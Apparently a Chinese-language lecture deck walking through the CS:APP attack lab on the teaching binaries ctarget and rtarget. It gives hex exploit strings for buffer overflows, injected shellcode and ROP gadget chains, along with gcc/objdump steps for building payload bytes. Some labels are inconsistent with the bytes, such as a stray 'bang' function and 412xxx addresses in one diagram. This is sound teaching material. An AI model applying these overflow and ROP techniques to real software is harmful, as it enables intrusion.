Slide 1
目标程序分析
getbuf函数的功能是从标准输入（stdin）读入一个字符串。
getbuf函数源程序
（bufbomb.c里没有,根据反汇编逆向）
0000000000401de1 <getbuf>:
401de1: f3 0f 1e fa endbr64
401de5: 48 83 ec 28 sub $0x28,%rsp
401de9: 48 89 e7 mov %rsp,%rdi
401dec: e8 ad 02 00 00 call 40209e <Gets>
401df1: b8 01 00 00 00 mov $0x1,%eax
401df6: 48 83 c4 28 add $0x28,%rsp
401dfa: c3 ret

Slide 2
任务1：ctarget level1
设计字符串输入给ctarget，造成缓冲区溢出,转向执行touch1
攻击字符串：
无符号字节数据，十六进制表示，字节间用空格隔开，如：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
fb 1d 40 00 00 00 00 00
攻 击 字 符 串
返回地址
…
buf[39-32]
buf[31-24]
…
rSP
buf[07-00]
000000000401dfb <touch1>:

Slide 3
unsigned getbuf()
{
char buf[BUFFER_SIZE];
Gets(buf);
return 1;
}
/* $end getbuf-c */
void touch1()
{
vlevel = 1; /* Part of validation protocol */
printf("Touch1!: You called touch1()\n");
validate(1);
exit(0);
}

Slide 4
ctarget level1
设计字符串输入给ctarget，造成缓冲区溢出,转向执行touch1
攻击字符串：
无符号字节数据，十六进制表示，字节间用空格隔开，如：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
fb 1d 40 00 00 00 00 00
攻 击 字 符 串
Touch1地址
…
buf[39-32]
buf[31-24]
…
rSP
buf[07-00]
000000000401dfb <touch1>:

Slide 5
ctarget level2
构造攻击字串造成缓冲区溢出，使目标程序调用touch2函数，并将cookie值作为参数传递给touch2函数，使touch2函数中的判断成功，
void touch2(unsigned val)
{
vlevel = 2; /* Part of validation protocol */
if (val == cookie) {
printf("Touch2!: You called touch2(0x%.8x)\n", val);
validate(2);
} else {
printf("Misfire: You called touch2(0x%.8x)\n", val);
fail(2);
}
exit(0);
}
-5-

Slide 6
任务3：ctarget level2
攻击字符串：
'movq $0x59b997fa,%rdi; ret’
48 c7 c7 fa 97 b9 59 c3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
/* Address of shellcode */
78 dc 61 55 00 00 00 00
/* Address of touch2 */
2f 1e 40 00 00 00 00 00
Touch2地址
rsp的值
…
buf[39-32]
buf[31-24]
…
0x5561dc78
rSP
c3 55 61 d6 78 c7 c7 48

Slide 7
如何构造含有恶意攻击代码的攻击字符串？
编写汇编代码文件asm.s，将该文件编译成机器代码
gcc–c asm.s
反汇编asm.o得到恶意代码字节序列，插入攻击字符串适当位置
objdump –d asm.o

Slide 8


Slide 9
任务3：ctarget level3
构造攻击字串，使目标程序调用bang函数，要将函数中全局变量global_value篡改为cookie值，使相应判断成功，需要在缓冲区中注入恶意代码篡改全局变量。
void touch3(char *sval)
{
vlevel = 3; /* Part of validation protocol */
if (hexmatch(cookie, sval)) {
printf("Touch3!: You called touch3(\"%s\")\n", sval);
validate(3);
} else {
printf("Misfire: You called touch3(\"%s\")\n", sval);
fail(3);
}
exit(0);

Slide 10
任务3：ctarget level3
攻击字符串：
/* 'movq $0x5561dcb0,%rdi; ret' */
48 c7 c7 b0 dc 61 55 c3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
/* Address of shellcode */
78 dc 61 55 00 00 00 00
/* Address of touch3 */
4c 1f 40 00 00 00 00 00
/* String representation of 0x59b997fa */
35 39 62 39 39 37 66 61
0x5561dcb0
61 66 37 39 39 62 39 35
Touch3地址
rsp的值
…
buf[39-32]
buf[31-24]
…
0x5561dc78
c3 55 61 dc 88 c7 c7 48

Slide 11
任务4： rtarget level2
(地址空间随机化)
函数的栈帧的内存地址随程序运行实例的不同而变化
也就是一个函数的栈帧位置每次运行时都不一样。
前面攻击实验中，getbuf代码调用经过特殊处理获得了稳定的栈帧地址，这使得基于buf的已知固定起始地址构造攻击字符串成为可能。
缓冲区溢出攻击防范：地址空间随机化

Slide 12
任务4： rtarget level2
/* Pop to rax */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
4d 20 40 00 00 00 00 00
/* Stack data = 0x59b997fa */
fa 97 b9 59 00 00 00 00
/* Move from rax to rdi */
42 20 40 00 00 00 00 00
/* Call target function */
2f 1e 40 00 00 00 00 00
Touch2地址
402042
cookie
40204d
…
buf[39-32]
buf[31-24]
…
rSP
buf[7-0]

Slide 13
1. tt1.s
pop %rax
retq
movq %rax,%rdi
retq
2.gcc -c -o tt1.o tt1.s
objdump -d tt1.o
0: 58 pop %rax
1: c3 ret
2: 48 89 c7 mov %rax,%rdi
5: c3 ret

Slide 14

3.objdump –d rtarget

Slide 15
任务4： rtarget level3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
4d 20 40 00 00 00 00 00 * Pop to rax */
20 00 00 00 00 00 00 00 * Stack data = 0x20 */
0b 21 40 00 00 00 00 00 /* Move from eax to edx */
4a 21 40 00 00 00 00 00 /* Move from edx to ecx */
e0 20 40 00 00 00 00 00 /* Move from ecx to esi */
ab 20 40 00 00 00 00 00 /* Move rsp to rax */
42 20 40 00 00 00 00 00 /* Move from rax to rdi */
/* Add rsi+rdi to get address for string in rax */
5f 20 40 00 00 00 00 00
42 20 40 00 00 00 00 00 /* Move address from rax to rdi */
4c 1f 40 00 00 00 00 00 /* Call target function */
/* String representation of cookie */
35 39 62 39 39 37 66 61 00
cookieASCII码
rSP+0x20
Touch3地址
41205f
412042
rSP
4120ab
4120e0
41214a
41210b
0x20
rSP
40204d
…
buf[39-32]
buf[31-24]
…
buf[7-0]

Slide 16
000000000040203c <setval_426>:
40203c: f3 0f 1e fa endbr64
402040: c7 07 48 89 c7 90 movl $0x90c78948,(%rdi)
402046: c3 ret
0000000000402047 <getval_280>:
402047: f3 0f 1e fa endbr64
40204b: b8 29 58 90 c3 mov $0xc3905829,%eax
402050: c3 ret

